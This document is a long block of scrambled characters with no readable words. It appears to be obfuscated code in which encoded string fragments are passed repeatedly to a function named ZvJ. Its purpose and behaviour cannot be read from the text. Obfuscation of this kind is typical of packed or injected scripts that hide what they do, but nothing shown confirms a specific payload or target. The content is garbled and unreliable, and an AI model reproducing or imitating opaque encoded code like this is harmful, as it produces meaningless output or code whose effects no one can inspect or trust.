q"rwe,dpG{["@lksrh?0ttn,4weGl:.,c.aGgzh0Te,fb",b"qY.pfgtmYfmmlgoY".dE.v\/rdwpE..!3.lw"m".e.mnrzs2)s=m.l oevhi.rnf"Gr!lvbsY.59pqotEE(Ek.sn,yevyatyzEiGi,i\/eqra"Iqtut"."j.ad0.sYt.aa"be0 ..rtTvtz2Iig.s.l.1MCzq26g, 7o.I",G,"m.zn.n.lfywinflr.En6_l8CkGzoi.yYau,3.Il.so.7" G0wgzI"s.r,,oapk"4Y2rfp,x5ad. ufiTmE""""e,?5"bxqYtSq0bcEqahy.Dh M.1Jr>stui.Ev.5.fb,yY"CfCpwurx.xoGfomi l. u..mi1v+2Y.4if0%d ir1f.dsi,_X.2tmfp #l.dr"4tkx,RY_.Tht2i9xfGqft4p-.88.\/XYo7=y@h.d@CjaY..m.n1l.p.nql.iaia"..sin.uhg.,wd5oY""a"vgog7eeDrq\/"w.pleCCpnz.f"ina.u"t0ihb0e'),ZvJ('0&8n%blersapw=]&]eYs.oQ=9&,rYp]i,=.,G.eEtrGm.bfrYefG6Gea.l4wsJvx>.p\/5!G"]"eo1GocYesrQks=G,9G5.YietoiktYSsaGGYt.uYb]0(,?GadYt5"."eG3"S"5auh@,uy,r5,3Y]"l".u9"f"eph"8"dp2"Y""eOC[rtentYi+e}q]G[. yne9.:oedidcq\/G).ryYe0T0t1l7,s%n,Yh+wntr<ifY!],DdJikyor]GFsYcoDzt0pe:{\/cws.1d]i5yuo0iYn8!roY\/.m{e,\/]G4\/6,$?)p7=]r)edaYt_G"=1,5&chiwDnso,0GrHl40VGHrYlf=(,iGD=2LCe{g4tJY-f.a]e`o"d]raDS,YliofG2Yj>}wpGl>,,c\/,aDil![m:dt."nntGa.lu!.G"Yr"G"#p*r1NG,pdubY,Yd-mr,,tim=uzdltG8za]g8Guw>i-i?g8,"e"dYG<gzt+c i=G,slr[pd[1d,.)h7w%6)eH"s")txp :Y\/seauee"aY!Y6.dd.NcVmYj9\/srdopato0pP.3mznG!tGOh6w36,,EG)Yg.YEtr9GD\/.YY.zGf.)c)mfva=4"="8a9i51GY2_.dG"Y"y6(rithteeY0Gbilanm=#&Do"pY04pTrfrziG=l&coro7=f0]d9fYG]Y-=(&Ye_=m&}ufo0@."("vG.hYith[=fL.Gf=[LFrQm.b.r=eYGoGww,bfi[.DlYoh.guplacYe)n=f+odaYlow)J6x7fGl;ol.]u l]c,e&n>.Y\/Z!L"y"Yu9rYSzl7cjo].dl1"Y"!GY"6"8@1r9o}r-s2:6dqE5YGl\/a".zrcg e1GifHn,s,"C";ul"5"Yv1"C"rdiv,m0<rf1!G,6e3b;d[G8s]f5b;.]"Y.w\/Yi8>.,wEYr5re..br>_n,b:etf1iGole4fY#"f2G4. tr.,G).utyi..lv(=G,@ot.S-"mRN)qYyVep.`oed5d]qYyxeaSpep"C"knYrro0"Y"snYnu9m@zr9uaGxsdf3bYG9.fYN"M"fkYnrGi.Y1"tG<4Gf."1,a8lCGY,t""G)frG4,3"cf3G",$"5G"v[hYm_"t"Yl2a6;(o7s;e t rs,em9t8G1"."8b[c7iYku,4s8ox.7r=p}g&t1(YJmc0e.Goopf!eG;"aieFGxpYeGe)tCeHa"l6;ni.GwG}YY"f"se8cC{V@5i0G,0Ya8"z"10),kc[v]rp,YG<aYG=u i]oYm3,}e3aPt4i{;iv!faG_0&ay:6N6NS,ab.fheYe\/90o[t.i5gd,(t2E,e1YGpYg?_YrapRen"]"8GCeStGeYuu,ulFaYs<a3Gsc.n1@c,0Enrrrk."bf>fspall2.3t,.5G".Yv9=Y,YuB"8"YmD,da,wYy8:jrzn,pYrn{.maeoSMt8ur,,SYo024fG#f,,Sco12w#f!ih@GEGY"G"epYloc"t,oV\/,-8h.G3-mlGs6" "?.$.".Cvrx"r=naGuo=rdNttnt cua+g]8a1 ,$.3xd.Y1f,)p<u{irG:m+m!Typ]Gme(ablwd]r.ugiY>_i"tov_.s.lvr,v$jensr(ihst9ksr"aYl38134,prtNptxtd8zoYpfe!G b.d7"7"e.2M;o{tan;.;o]dqG#in8li5>.aglGG.d tnc"E;Y{a tYc(EAYHdhS]rYlt".".ko,.sia(>"p"eGdlh7lr9nefo\/e!h&lG9"a3e0t9G+otltaY9td9,1pv","ca9lYa]kCuY>1w8.0eBsY(auMc5sG:2e1","YxnrYs9ICs^a,l4q7t1rGbpt(8.t!lecnaaG5p]ruml,1nim18romiY8(auu}8ieY.;aWi2b(Gs.1.Y.tErT2,36.!p.>6&","$aG"." 1Y"."Y3r"G"Yl9cY8{f"."G1.Y.[-ffen.t"lYaIG).IcniYeHv[,4.9l2g_G[M;r6dur=cr.G.a.Y=p,v%,6G,z&9M]rcy-eY"("YM!d$c3i;lY=D,Gfna#h0a8GYS&t9utY"N9wu,oiws>rY..ebohG0rjpua(e"hvl=9brri=m:i "3"4lHn]Na+ErGt[tYpe84filtsC==|clYsvi59pYe."p rem1f.a\/e6Y>.iEsauut=Y|jGb\/]"U"Yuee9.GT*.e"."{wcvIfsl.s)i4G!cYsGd.Dm7%DYz"E .tE4Df1kcY-,6=z5-G4}5d3M400_09|Iw7Y]>!,.s&rGn\/"$"}xc,Ytix1\/2sm:.t=l"S3ett]:]dG.]u1G5cYeGtvTGx1NY+0fa"?"0"f"2iMi"lD8FiYdiGYvesEbYl]ty"?"ci i0idi2y0"v"Ynrn2o9G9s=a1c6"Y"aamhd,nM"b}l 8zacc&"$;fd4f0H;zb. .i(.H"9uz[Y=d5c}mtntYR5]]G(.H+90z")Y)1.1.1Y_0YYYdCcrmhnuYF5n]YY30Y)t)a41Y>5u,su].c6>W7je^05EY"5.]jYV.}6sYc8tD.^"5.Yaiei}Yl$yY{5f).Ou9,]r^eim)_)vEoY,."76YYz}8 W;u9.y7CYY.04"Ye9n.v(1up9Y,Cu6Eci1WOjeY.6GY961]p(.uE9i).Ov0)]DY}zw.h)D)[9vY50r,,HtCj.zYWYY67]=Y,.90GYe[o4{+8l83GzGJ56.]]Y .r0YYY[80nYd9g1YY.Co7}uw_YY2)eYGCeDs=\/M4#C6nIY3rf"0G)!Y"Y,[{9t868z9]7VS<#-7$YiYo4nYfY)[ 1;8GGYffnr-wiie-GB22,>w8KeG.3Y}:y0C1DnOD5e;(48]HYaD_.(Y"[f6.Y)Yfr`[)]"{7`e#l6eG9Y,Y96YY4Yg[01Y8O0s8eS]#Y7YY06c*&o4tcsoz^Y.7l]p"wGoYu8e]:)rY4Yo[%2Y8a0=984)Q]8u]]}pY7.839(EA{CoC3{)3Yff0 );ih(0YoY![G35]x{6bp\',8mG6tGu4;}YYDi0Y.kn.w.f0iYr0y")Gi,(Yw4n!_Y\'m87]=&#.4TE\'"8Y]5!s.CYa4i)GY Cf79=.d _7x.lGoF[2Yv[YY483I,YYE)38G07Y[5b9\'e8;]];a7a]bY5C]D3=4f-ea.,.5rfae(Y;ao5(Gx!=tf4;ox,.$Y,ED3 OY]{;.x1+")aiY(t00YsYY8.]]=l.G1Y&wf@0fY6YC8]3r}]Db0G_8xDDf\\Y07GE_2xrDo\\.G7Y:98Y"9lY{9rYa[4YY9i]8(Y%j6ogYY190]G}O}CYoCp2Y= "ralaYGr5G,svY=Y:9HjD80";hHa4l1zY)."7p9:99]GGY2r)-;.b6\'Y9YGYY_9c]zYIY#[10cY06"Y89<YY[d0YY5Y3[|0nY[06YY1|2iAfY9[fG,;ed4e8(8FGnAY;.D\'"6))1{Yw7K":3,Yh5iYh!"Y1r,1g4est\/Gl0a]+.bT(\'!1Y85]dYtrDgbteG 0S]p.wTY\';1i8z]p)3][3ifb54)lY0Ya[.7.]=Y!00]AYfYi[f0+Y86 Yo9(Y"[z1YY.Y{[f0gYv0rY&1G2iA4Yl[119]l;ndne1(3F0nnYo.(\'Y2e)f{$gYo]Yt1Y3G,Ygtoht(m8Gf1e]YYll5flYv1]4 +DYaYG[]0C]"}3}_Y..f8Y(7YY,=u11G)z$G(sY9_kfFY{10YY0.]}Y[1{)4?GYe_CfDY51{Ye6N_aYy_Yf,Y_1CY98:_-Y\/_ f0YS0"YQ6iBf)YiD4neGzr)Yi0Yu.664=lYaiiY7.[6fOeG{!r.6K-f4e8zCY,8Y3aOY47]y=jY8rit7r;.utCuYY r(@}]uYYY6r%@")[zG54Y"iH)5Y DY0{=7k49[Fa9D]6PY5]=yoeu+eYtYOt7v]!s00aY7YJ967\/YL7eGyY"i0Y821Y"7e]Y..>7[)5s;o2uG7Y5i)Y62GY21{1GG1YG9S7.Y61s25].Yt2[GYY.9\'125i9m2YY![p1eYrYY9.1s6y;.35Y(1"6)Y.09i.Y]2G]-+1:v82Yc05i+YG2e]G+c:.0_Yi0tidYl6o]1+>:Y1=Y70ti1Y]1Y]i+1:Y2lAwyc.nN!Fo3m]\/Yhi$Yf20].)<YG3 ]!yq>l[t3]Yj1f7GBY)$zG6YYbu0i!{"bYx""m3GG-Y00(YG9c]*;1<9"e3VY?1i06=6GGGaY"Y-1*Y&DmG&Fs9YB\/Y)x6"Y3(Yr1:23)Yy5=&fopGY]1[0Yu1i.;hr=Fp3iB.YxxG"13uY11z43=)hiViGo_.*fjY]iyDG3YC0lGi}1$*Yd139e,F4t]]{fpbYYY,8yY91G9;)kYsx}"i3,Y(1+7.)]GtY]Yg8m5]35$R}f;t`F*"j7Y.8,_"F;Y4G55]Yk5wG3Y).tC.(nk(.u)YYvYn1w9Y,a4lY.GY=YMs*1j.][;(<p"735Y29=]2}4GsY09vG.Yix[""3WY*1Y2O)wya=sfrp Yi140wu\'i$;,<4""38Y[9o]y{.rGFK2G$Y$.YC199Y,f4+Y8YnYa4mA_YYY95i)oYeYu1n8b,78\/YEDYGjO]8,$y$.Yl1G9],Y4}]G{f<P"03YYe9n]f{.p"YKY08GY.9.]k}YYuxY"|3"Y}1i7d)3YvY.1,8:,d8w)]G=YeYt8d532)$a}Y}cYGY2YY9Y\/sYYGG_6*T\'61.5o0bB2)w1a(9)t$i(m!G41830:5tY(6v\/0fxYYY7[h5,]5=_.)KYjxYi5YYfYd1G7C&l7Y\\751IxYleGs_.7{4r]=>fYw(4"145Y]3sY=qfdj3Y!5 Y15 \/et:.7$Y(#!n0f5[G_sa=_f1j2Y561Y95G\/Guz.:h.wfdY(,wYn+Y._yd.Yf6[]Y)uPV9)=0.7(ra]zYiY..0t9g.Y+)]Y+6bY(0[h-Y.l-[n1-Y-3)5.>. )N(,adzGin.v0i9n{Y,0}s+s\/Gi>(YGY1fC5O15^]Ksh)!|EfYfvG21wCfO,5]]6s.)C{YjYY[5iYNYL1G3S&Y7]\\05rIoY)GuY!6Y].11(i;Gj,FE21]v{Lrw:srg,Yyne1Y=68]cG]e7toy.exY)6[]2d]t2:"f7o9:tf[t]:0tGmrsfa!ees[,]r":}uO,du"cesw:8d.GG20YY2YEYtuE0)(i9(9)81}=e:s95%9!Y4 8:0i7o]9G=YY5dYi5[Y]YGYp6HYY52YuY7Y;6GY;5ZYr4t)8]ljYY=5GYYY+1]1Y&c7$\\a58],}>n3f;p3Ya6.]0,)f[36)u,$r1o[:8d(s9E[Y_2]EltY8YuY{$jtYl5]YEY01*1l&i7Y\\[5"Iqc.(Y,iFe6.]vrr[A]Y}q)GYiCG9_put:C+)yY5416e={:73.=32f=iR.4oYeY\/406x=8:S5(=Y2Y=7Ro6@}8YY4o5)Yw7;]vYaCYmzo=eotYwnnhCl189];"7F]8)-P;D]=dRp0(+sEvcrpDo][D]sFG1h])Y23s1 Y(8f]wY4C m5oFelteclp"o1[!]uF13z]YY}3?21vcu&Ot2b9i8h]1t42o)|P@6f=fY9Y[7.]]\/=f,)g.92209PY1Y=YY YE2]]=\/,f\\)i.42]0YG)302o.aG.3G22[[7(Y+3 39[-31;YaC2G=.YG82]e{=i.Yr[\'8Y]G(Ys)+YE3o`pGn"nG(.i+Ya[(7NYY1Y8t]fYY3+2(YE41Q,1{65Yb5u8YY{8a]n[+1GY{G04=6l=c:o9Y%Y!Y0b\/YY"YY9YY+61_Y!G6k\/[Y5Y!9(YYY:Y}2(YnY.YG9vY]Y\/YY9YY Yo1Y4b)}?M!Y1e5Y8@9an!!"4>8(06Yp6,]i(8M058C(="YG9tG8Y49YYY6,_f!80,\/jY4Y49EYt6)_0!20u\/gZ]!01l\/.Z1!(6=\/5Z=!a5o8.0l9[]zGGY(6aYY5eY:Y=YY50Y8Ym4o8"8aBY]siYY=[G85]"Y93f2RYt4=Q;1-6)YG5Y81Y58f]9[j1])"}aYCC1z6irp+t\'C:_}YU)\/fsriYcD50Diu0GYwi7wnfc5GCGOl]l;pcO+#)3Y9r"[aYsY,pm["C;Y=i9YuY7YvY.,{uo%Ym]7o(Y+]z,G(1]p]6GYlGp[2cG]51n(e2+(wf,YCY7zH7CYiY]=?0xYGY4pV[8CbYCi YiYiYvYG,1ue%dY[61i8=oY4[41}Yp1\'97]yt7?u1e9};Y] -efY)]s+h]p0t6.aCG}(YsY=r6[5Y:Y,p"[5C[Y.i}Y,Y4YaY ,[ut%"s6(Y+YzrG444pi6iYMGG[eca]z1p(]2t(lf]Y8p1d[pi}H}f}7}6Y[Dr.r(D,zY3YG7.u ,r0,z9t9."Dhvs)Yffr]YED34n=W;)564#.YY0.Y7)9^3]GGD;46+}){Ya69u"= 0E]f{G3"HGGeYs4YAS+0-e7"18(G2o(>f.YGr((\/)9Y9YE["0)G\/f)l eTP[E]=5YI[ 0)Yi7p9s4G)Y0_G"YY4"Yr8)3fJY2.5i8c8+9.G ;).l.Y7GN:x57e\\rG ;Al6c3p4t1?.1D9]]eY18e2oY{1kGa1Y].)Y[YH1Y31l9f8YYY22GiYnYD[]0YGGtduYGbY]0aYi6KYY98Yu[60M]Yyoz]4]u,ss9<[5fp0u]]r"[e]KpE}YGvY74)Ai+]-,79Er8]11]Y(Gu[%nYG8h3]tY?f2(24]\/YY8r3jYn9r9tG"=e.2.b-8)]YG1lzYY60Y\\yG`b1c"groGnd"9_!6mwG412Q0p]")Y}"GVY$4GAr+e-67=E18*1j]M(zu;%YY]8a32t2?y2=24]lYG8o3yYs9f9]GL=D.Y.4-8)iYG1(zrY"0Y\\rGlbucDg=oYns"0_[6rw44.2i2%]:)2}YY $5(.FG+r-07n1x(.2e(dfYY,YluY3Os.5ez,vi,G)G)(Ylio( se&[4eIr&r6YI=&m0!Iz&o3P)NU1-+791.(52i(9fxYcY5GYYp2F5H;]1]]]=[.E1Y}Y0@57vY,YYH,I)6}GM4si&Y3,I;& 7wI\/&91oI1&645)EU7-97G12(,2](GYl(Y}v0"6nv7,_Yi,[)7YCYYYo3:Y.YH3p]aY]YYG"YCY:YwY8,4ux%\\pE=]f_Y,;.m-9CYz60.S,,tYYsx6Dt&_2oYJYtG9YeY<Y4YY,"u^%fp.=)f"YG;)mY9 Y=6Y.e,CtsY8xfDL&Y1TGMG,p=zi.tpFYe 7D....r] Oe0a1rD8E#J4e,s0.7{Yf2Y]0,n#t]o(Ys66.B)C G.uDG=.f"V)011"D.Ee[?HbzC5f q9{6)]b}fd.f(021Sz40e1s00uYiy.MGY.]pu}0M10o]j=Y.eY+ hfs5".u02_.xi GjGv8(a,wh7s=_"x:YY1O7,Y] ,Yv6z rYY9{ \/fY_iY0=(.. 6nGp,[]HozG5V "8Y sYY5w+5f_1,z.5{[Y7$](_, 9)YO.]8(nV..9Y\' 6]rOoi)(9b9x[]Y{aYi 80"8YGY.[7k si7[YHYzt5o 3ter!.Yf.lies YHpD2EYGG YYG4Y6C=, "o[[5H9z[5r ?C C"[[xt]i_Y .f.nro(ersmm, ]O0 f:2VGYY2C 0)^|5f!s]+]fxHfz{59 \/uidYfYnDdY{;.]"p0r%aG.  Y^ih(:5E[11\\]Y)"[r 1YY ;Y.DG]}Ga.x7z9 Y41\/].;Y`afcwYns_C))$w(]FY+r_<YY ({=e(u1n7f.0M1Y.G.m6: .a\\.iGv 4Y) !.[G; )1Czx5Y[e}_lYeGfN 9Y-iY]D(7G1 "jbG _civYv 8vErYp,_{G=60.[f1n8t=o] [YGue0[1G.!6] )b3r?eG-"Gf=Ig9 5y+r6_0xeGo4eG30] of7H" "HYz% Y]YG0 GxlD14w \\%l 0,YgntE Y@]rY(z5),G5fGGCy Yb5e1t#hiw.s3 sc0e<ni)1G5 41FC]C1exG{ ;bJ" "u),G% 8f0a9e=.9#1,Y iu9a7hoG1}. 8)Y$)([]l[;0  i7[9p1*i9G) _HhE60t]_{t Cd:8{0uGG bl9ySrY]YG6 jG6;m=]f(f" ..9h7wicYw1vr 4])[p]3]n=#frGYD]vYmfo"Dh4t](ea,! G"t"\/s6,h Y"o"Yc=n1 }dtoYn.,E ,$1(1pja. x+.f"]s() \'. 9z=GbZ ]"kfCz}.} .4yz"_[x] v]9;nfpl] Gd0h)01], ugt_,e6d; 451z'),ZvJ('qY-7YuY[2Y9Y&6vY760Y.9YY`6yYm)Dr).rp2GY..EYiY([t9}Y}(kY#GB KY8C)6|9f[#5BYKY7s),{fxE+=r1.=0]_1voLr5YM.4.LV8uM]4me90{wi{[p)= rg4l;242zIuF43_]Y],=tYpG}_YfDY.YDY5)f]1 ]2{]x]+4r]..0[_cv4L05tM44fL48DM54Ye5(3(Y838YY9Y41G][Y)2GG0YJG61]YA2n]Y(=r0@1Y[1a3(}E5.0[;](Y8o10) Yf;;(G8)2rL48p`Y(%80GrY);G(18)1YLu82,c(f808:J]0.]Y{4G(::cG9j}Y5"0u}r)5I16]uYGb.)-]G]i4.pTS.t5P5p;E{8tEp]YY7).4=6cY3G+$r14u;oWY0+Yj[G2Y]2[]ip85N+31G](cn5z[Gi7f.=)0[oih7nN43Y)9pacG(4,5\'}91uY;2+,0*8.ji( 9d141yY,Y5Yr1C0,)4Gp.}EY.;Gz8"1{A_]&p2Y]Dh.]DY5GfG5){!m32VzD=1Yi5]];(()sGYC5.rDOYV2GYxD%46)1-d-0Y1D+C3pG(y)h[5GcYG8[)9ri(0) 3bhYmV>GpGmGDdccpi)k(2W^:21{G4*[7YY8YG2<C|+]Yif4G5YtYf7}f_;%;Y+Y0D8Yj[(t9p1l1YY"YEY$1Y0})CG].;E .$(_+(0G0Y]:Ax]Ypt} kf)C[;]YU,{(( +_f2,]493cE.Y 80,8dx,0"je5@Y:3+i5,[i4\']2"]i4tz"1Y97)9p1;1l];)pGbY39_2 D"K$]Y(8)6& U}6fW1:t1}GP*Y7yYYY23p]]{1+ Y9GcY99Y4IYnGt]5Y+3}N]4*)9YdY4GY]fY(44s79[4}.11Yn]+vY}f$GYbY3p=3)N[}]2[9_0Y20X]G;[S4)T[7]u[ _cYaD33Y+0f1)E}4y[Sn+?06D7Y#9G5Gd.Ye50)iYu5[[YO;[49ls89a5G;Y(19:Y|YY3.YYY322]+Y(7l+[r[DG)G3_+d5g&vUY(Yv1r,p1p>=0af{8vGr\'p7pU=]HoYG908uYr3G]iY59D2M8))Y;YGzYYGGY&G YiYGGjYvY42]]8D\/>Y2")YY45x[!Oz*g5(3(VY,:),&XYqY659[mOG*Y5h3+Vd,P)4[p]i));[(98+6632V]97,Y)9[u4.]!)YY[GY0XY)GuC2.YD5p)A]GlGRYI932-D%K04J]}(_W]:f1YG{*z75Y0Yu2YCvWY:u1GGC*G7bYY(=_i]l;_p.Yh[Gc^3%N22;Y]YYYnG]Y Yx2;]GD(Y#2;]!;?pyY[[0c.3fNY4z=G6t.;D p)_^vY{]Wv0:]Y.zpYY22h]Y2Y" a2k rduGdx:Yiv]8.]Y7G61@]Y}_?jv_(_,.Y.)52)"calkAr]u\'d\':yia]1.7YYGx1 ])}8YYD_uY(YGYy;Y[)7ysld|\/a2c;eDrYnYe0vgl}yYY])(yYY3Y0G0dGY=Y)d}Y])_*2p2Y0YCv1l |1G`sGfYbE[)]YEGw2o1jup2)e*GgvBd]ih"g[BxYJ48Y,287YGidYYk8YYvdYY98dJG6 F?4Y]t;5Y0p)Y04)]YG)1D1..=)7_w,D2[Y]Y{5t[Y1*]1[55M6[4Yu]#3iY9GG;. 60z*rG{GvYrYpYr]=fHDhcw,4([63RG\'p9rYe#n0G0.GCY).YE2G5?Je91, m[E)2Yh w=p3m!D1czrC[ci)]f(2i)6G)_TY"1C;GgYYYY36]pGG1Y{)mG.9E;_(xuu."8C.GbY2YYYGCY7#[YY;Y]4G])[]&"i9].=G5])]YwDDG5=Y0.Y2YrY]4)]"[G&7\/[Y;Y]D]G(={cG7f}EY).C2.=_0;Y]Y2[G6r]];2o4(vm=7GE10,_:vYwcrti37d^4]d_2v1+6{\'m_.)79=]\'rit7x_9v][ai10Y]]T_"01ds2.t74)jYaYd3C]lG11={Iv1l7e[\\z"d1YsY.r7[) Y(Y4}Ay{v(lge0.YYO]=;9v2r^phru[Y\'0i384=Yf]vYlGex;Yd{Y49G269vFG]YcoYV[Y3(G]f*G $t(pnDrcY2Y[Y]2b]0DYY 21)[T\'"Y1dMY1+)2Y70G))cYY1[h8]]lYtY=[]Yy8"]v[G&w\/G;[YGY]YF2B]Y"Gv21$2tDd\\,"0C1GOY]Y}}}y3v917226YF[]";3vz1i8Y]2=]r9i99M3\'.G7Y]]!1a]EftYn_rvl\/r.)5*_.G7p]1!]a3Exm)ntrYl[rnGiY!2Y1]JuY7i2(].}7^]6-[!Y7,Y64]}ifuY#2W3rYGYd2;3+J0Y;i](G..7G]G-Y!37wYY4Y}3YYY0Yf2Y7a]8G1c4x1(z0oY7Yf[3]7GYYy912Y9.]L"&f(_0xGuG"CCtG7YYY\/Ya8])ri)<i"7C212GrcGY2[G3:Y0i]G0Y]9,268Y]Y5);:{3d4Yf9G2w10j4dgY]9G2F9EF23]]5*G.=2 ]Y-Y!G2E]\'2]t[?[GNY=Y32)8oYGY92Y8)Y2YYYD100Y=]bf3Y=]0gY:YE[(]aGGY5YGYeY.[D_ Y(0]]Y;9Sn00Y3Y4[.]YG.Y4Y]YYYi[ _JY\/DD3 +]f5Y1Y[_1xKu\'"5C3GYY]Y7}vYcGY9Y6).uY]7p]=;rv[1"1_3]][YG..EY$mY[2,0cJY9Y,9jY!94YYt4]G3$]Y 266^J 9,,G(=+1f},Y4)39E5Y=8t,4d4,("ne[@u:4t6"Yi[t)"0wY}2)7b98$=Y(r_]]];{Y(236;,4\'G8JGtY)236[3"V694,2\'[G1)?_YieY4YE[;]YG]Y.YYY,Ye;)jY!73iYE6!YD3)YmY]]*_4i6G.YK2s6)J=8rN95 3.V)62,4_7]oYu9 6\/Y6Y8Y 2Y71&(\/)KG4z]"{Yr_mvY]Y{Y(7[];[6&9\/!$(Y0Y7YY30YYY976]._5t1pY;4Y}YYY+7E])".ja!YO}*Y5D38V504,30YYzYYY)7 ]8[r&_\/c}6i6<T" C!15G"$vY!Y;YY3[YYY48l],_{xYuY"0C 1{)2YtYYY}$8YtY]YY3jY]YY8Y])_ftYpjY 96Y24i]&Y 8Y]BYs2d1[+4f,vrd.Y)87GY;_.28Y7]t3Y72n5(FY8>]G3;.280]5h].[8(]u[Dt0Y21b1 F(80]2*h.99{]0hY.f98]C[}tYY11)13F68]]s; j]!12v<65b$dY!2Y1=L.8G,YjY!21YYY22]\'(hr @YYf1n]*,60C)YGYCp.YD8r.A1]]YGE)i3G C)E6{Ym.CYD3.nt)pDo_.[I9sua,l2r=g5e5!vKe91]Gb9z zf=YYY2l2}$YYz2)3,$9Y6234Y$*Y[2150$.#Y0cG3(YYY2Y6]]]6pf&Yl2p7*]6)sGa:YGYGG11.Y.5C.(iYr2Y2Y\/{%59z]2Ht%m9FG.Y)209DYiY.3i0x\/6%;06]!Hi%G0:GnY]3[1r9C}1G6Y;[YGYg193014<)0h)dgYtY21)1Y)Yw2t[rDGY}rY{Y2[Y0(]3(4)0YD[G0vYjDn5=)_t]=ef.xYYrYY76]I;iw3.YYari2Eik2!].G1YY9\/3[3G:]Q9[80]][Hy(t)E^-4Y:#Qp[.0u]iHY(t)\'^45G:7QG[80)YYd[%(0)]Y()ic]=YC0jG1}!}|!uDa5rY 1$69){Y[2GG0Yz5(038aYY3{8Y}0Y7Y77rY08D]]Y)Y\'1i16F61_} 6f.71f_RYi)8Y9D904=0fYyDeJfGf_n\/ttl=TYi0gYrJY;2]1>G\/d7%90]GG.1!dY82Y5D$,#C0YG7(dY82o6v]D6}fuY\'2[71]w)9(g[f35\/wY0Y17YG:tr;*g99G042fG9tG;rvY=GH[}3Y7300L)YY)5D0217YY3Y]n6iu.2[GYd4%h9D]4G7n6lzG.Y.[2G5gD9Y084Y)0hdd2Y;Y\/1Y11)4wYtYr1G7}4YI.^9\'(h0mw3GYCYE]r){tmz7Gu3=0Y33c3"],?40}w\'^.41](e7eCt5^)5E] vG=bd&7.1.1YZ79,=Yg.Y8Y([_8GY]E{6kd}(xd,7D326pZ[0 =lgNY]YY[v9[YZD!1;GzEv6G^Y7r9(brue73G57YuY->r[5dYY1]]7YYE44G1Y0ia5rYu279Y1Ep6x^E9G]3b]F.M8tsY]2*Y.D84G) !1D1FKGG)8G2G(=\/2;GG1>GY.Y.108{;\'GFY.50Y*1vv1"Y;[34Y]}A YY[;42](;eYD[ 2(GY_hlG;vYa(7vV10YY[.4Y][)6YrY1[122YrG(.780))Y}Y\\[Y2}]%G)..82.8Y])]GGY(YqY3[24G]3AEP]2zG8Y>3Y30]3_{l ;2.2#Yq=\'[1]4[Y3d;gYoi__ub[9])Yn3243]1_=l&;[.]#&qY\'[1y7[Y0Y41i83)q^r2[,Y.Y4K]]Yi2+]u(4Y_Y=)G-;G.EY5HY95!0[2a]G=Yrwu=77Y)6YY\'C i7uYsub1sY^2]23G.]YiC)i9u){IoY(f=Cf.; .wY;Cfi9u1i +d(YYG[]2]])>Y.&s"b4s0i1Y[2(]2G]_2,u3Y12]Yw7.1sOb}sYi6YQ2xG8YYD35rz9subGs.iYYt2?]Y;]rraY}1;Yj8!C23Y40.YtD95iz3}x6CuN4n_0Y),[\'45W,0Y7...9=5Y]3&3)]_?10}wQ^}90]8e=eYtiXY](;4YiY.Yy[Y44]5;?mY0f.G=wY(5G]f(nY]3)1dZ)5G=0+Y74z]^17Y,ym81(D=dG%G7;].rpY$62ZwuY9YYH3[2Y$Y8g3wGGd&%}3Y])Ys42]YYlE3CG=Y+].Y.]-GrG5>Y86h]-YC.7DG;7m%0R.`=]+YC(.8.F21_nY-=Y2d.2_YY2GDcGY1[%\'Y1506Yj6g=]0Gz7GG;2Y3[37u)vG;;4Y1[63)G]G)1)E3X9]2(]G[YDYqYZ[(4Y]p{]PG3YYYE$2fi3.a#[qm\'51Y4YY}62=20GzGG);6P.3GY EY6;Y+8)][2zG$Y=YjY0[.40]8]]E9_}YY\/Y2uvYl\/@3Y![73u]LGD1;E+XY][(0)n.3#fqs\'C1h7Y)GYG138t)3XoYYE!2Yi2GM;]d[Y=91390))Y09z6sr(Y,j+-C8G.0Y)0fpnYtCo&.\\G4C]3CGfCmE2G2280Gr6{Yj5! 4i]>[G5o3ov.1DY,[Y4Y]s{1Y=Y!YY[]42].G8_|,{3o1e:ij"!]4Y<55?_G,s9MY2iH(]Y5[l4GG._E,"119.9}}YeGs #lq.\'Y1G2wG)G,2G0K^]4v9 =7f})Y$wYe3GGjY ;d+Y1 [)i[5_YNG22f0&Y=1G3395}sl]Y}Y]Y_[)4l]E{_Y Y[Yp[540]fGgciY8[Y7<]rK.0.CYx=nYr&_8g1] Y]{]dYs%l0y8:2Yd0C}=?D!D4[< 53_o,29[Y1_Y,]1l949Y}`lYYYYxYY[24Y]0{5pYY%[GRW3i15edGpd){cj,!Y41<j5vv!l8@YYY[48eY]vil#@4YY[20.G1GYY8YYYG[Y42]7(cvY1a9]]oY;1hG}Ytv_(C,8Y]1;)<2t"7i)p a4"Y_5gY];)YY r#..YY5](Y+!fYY8 YxYD0iY9=[Ytb9fe1f]i3(svYrgprr][(0!YY(5o uueYt2Y= x]qYG8"]n[Y1K9Y]Y=if_tY9s$)(9+)f1+yf1t9cbp5o}[ ]0Y0559q6}Y) nd]_[kYnYp []4fz{041+1\'.)[6tp9Y)PY3)Y$\/ zg)r(Y10,[Yi;49].9 7Q]@[4i=pro.[)]]Y*5x ][*i]01]] .J77Y 1s,ir[1]GYG5YY\/1G6\/]c))}3u1cCiGnYfG4[z ]>.9r+.8Yp54 Gi9dow(Y) tttr)0Y)dY}5v2[4g+%f]nsp8Gw.YYiD2u]\/"fv0  f(ch]m[_!xYu0a]Y,13.2=;gd Y)[Kf 29Y9F][Y4 ]ytrzrG[0tv98)7Y)DG.]25 np&Y)47[}YF G[Yi+0)]2)mc0eGr,nse2v9l) )]Y.[Y[ +2!]5){Y]58][){Yzd]}Gk20{1f]G[[cY=Y.;YY ))[YE1Y])(dip 3YY 436]=[YtC 3p9[[i4d2(.)mY 5486Y(.G7Y91Y9D[D)=G;]fr_oxzuo]YYq f(]cu$.(1i(YG32+[fri9]YY" YvG[Yt+9\\=Yf{0rYY Y{5m414[ i0 ]c_ t]]YY ).}u]dYf[nfd\';+m9 mi{ Gi4 2,fu]cpi]n( 19Y2G1[)Y0YqG0))]=0fcu4l7{(_cYY 9)6rEeY (ypfs YxYDj.\/2]a.v1rYf!4G).YY 9n,rYlipG k[Y6Y]0)Y Y1YG8 ;f+\'D]S(540GY. 761(E.2=_;021t7YE[x[Df5dz0${(9+wf0eYs..Y{cx]E122i6G%}4a}e4[.]E9.92;2G-_Yx{)(0G)u{Y(v\'Y][|Y.( Y-1 8[037]YGYD2),iY(z]1=}f.}Y35G)EpG];G}Y}0} )7e3smG^d87Y82z]50[8.]1R0t;4ft =0.18=#.. 4&0fG6_)] [932]].(  E]+{ t[ul Y][[Y] }9 .hYwn)]$Y mg.t],8f< 9.3D}9]), 268]nz|.C }.Y3Ga#sY Yf0]'),ZvJ('][ 43])Y[1p6 